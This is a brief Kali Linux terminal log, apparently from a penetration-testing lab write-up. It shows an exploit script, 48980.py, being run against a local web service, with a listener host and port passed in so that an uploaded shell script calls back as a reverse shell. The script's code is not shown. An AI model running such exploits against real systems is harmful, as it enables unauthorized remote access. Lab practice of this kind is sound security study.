 ┌──(kali㉿kali)-[~/Downloads]
└─$ python 48980.py
specify params in format: python 48980.py target_url lhost lport
┌──(kali㉿kali)-[~/Downloads]
└─$ python 48980.py http://127.0.0.1:5678 192.168.45.5 22
A shell script should be uploaded. Now we try to execute it